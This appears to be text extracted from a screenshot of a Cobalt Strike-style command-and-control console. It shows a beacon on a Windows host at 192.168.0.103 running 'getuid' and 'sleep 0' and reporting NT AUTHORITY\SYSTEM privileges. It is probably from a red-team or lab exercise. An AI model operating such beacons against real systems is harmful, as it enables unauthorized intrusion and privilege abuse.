 SYSTEM *
WIN-C3Q38UAKCD6 @ 2196
Event Log X Listeners X Beacon 192.168.0.103@2196 X
beacon> getuid
[*] Tasked beacon to get userid
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 32 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
[*] You are NT AUTHORITY\SYSTEM (admin)